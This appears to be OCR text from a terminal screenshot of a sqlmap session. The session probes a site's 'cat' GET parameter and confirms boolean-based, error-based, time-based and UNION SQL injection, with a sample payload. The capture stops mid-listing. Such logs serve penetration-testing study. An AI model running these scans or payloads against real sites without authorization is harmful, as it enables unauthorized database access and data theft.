 Applications ▾ Places ▾ Terminal ▾ Mon 23:23 1
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
|_| |_| http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
*] starting at 23:21:06
23:21:06] [INFO] testing connection to the target URL
23:21:06] [INFO] testing if the target URL is stable
23:21:07] [INFO] target URL is stable
23:21:07] [INFO] testing if GET parameter 'cat' is dynamic
23:21:07] [INFO] confirming that GET parameter 'cat' is dynamic
23:21:07] [INFO] GET parameter 'cat' is dynamic
23:21:07] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
23:21:08] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting attacks
23:21:08] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
Press Y
23:22:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
23:22:29] [WARNING] reflective value(s) found and filtering out
23:22:30] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
23:22:30] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
23:22:30] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
23:22:31] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
23:22:31] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
23:22:31] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
23:22:31] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
23:22:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
23:22:31] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
23:22:31] [INFO] testing 'MySQL inline queries'
23:22:32] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
23:22:32] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
23:22:34] [INFO] testing 'MySQL > 5.0.11 stacked queries'
23:22:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
23:22:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
23:22:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
23:22:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
23:22:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
23:23:05] [WARNING] turning off pre-connect mechanism because of connection time out(s)
23:23:36] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
23:23:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
23:23:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
23:23:36] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
ique test
23:23:39] [INFO] target URL appears to have 11 columns in query
23:23:40] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
Press y
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
--
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8831=8831
Type: error-based